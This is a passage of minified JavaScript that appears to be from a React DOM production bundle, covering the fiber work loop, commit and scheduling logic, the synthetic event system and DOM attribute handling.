2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,hy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=nh=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Js(L))if(wo)Me=V0;else{Me=Z0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,Zs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Bs(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof 